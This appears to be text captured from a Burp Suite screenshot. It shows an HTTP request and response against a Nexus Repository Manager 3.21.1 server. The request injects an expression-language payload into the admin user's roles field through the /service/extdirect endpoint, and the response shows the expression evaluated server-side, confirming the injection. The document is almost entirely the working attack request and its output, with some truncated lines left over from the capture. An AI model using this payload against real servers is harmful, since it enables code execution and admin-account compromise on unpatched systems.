 Send Cancel < >
Target: http://192.168.174.128:8081
Request
Pretty Raw \n Actions
1 POST /service/extdirect HTTP/1.1
2 Host: your-vps-ip:8081
3 Content-Length: 223
4 X-Requested-With: XMLHttpRequest
5 X-Nexus-UI: true
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
7 NX-ANTI-CSRF-TOKEN: 0.9514072635504696
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://your-vps-ip:8081
11 Referer: http://your-vps-ip:8081/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: NX-ANTI-CSRF-TOKEN=0.9514072635504696; NXSESSIONID=9c8acd44-38cb-4a2c-a045-96
15
16 {
"action":"coreui_User",
"method":"update",
"data":[
{
"userId":"admin",
"version":"2",
"firstName":"admin",
"lastName":"User",
"email":"admin@example.org",
"status":"active",
"roles":[
"nxadmin$\\B{233*233}"
]
}
],
"type":"rpc",
"tid":11
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Feb 2022 08:09:58 GMT
3 Server: Nexus/3.21.1-01 (OSS)
4 X-Content-Type-Options: nosniff
5 Content-Type: application/json;charset=utf-8
6 X-Frame-Options: DENY
7 Content-Length: 169
8
9 {
"tid":11,
"action":"coreui_User",
"method":"update",
"result":{
"messages":null,
"errors":{
"roles":"Missing roles: [nxadminB54289]"
},
"success":false,
"data":[
]
},
"type":"rpc"
}
INSPECTOR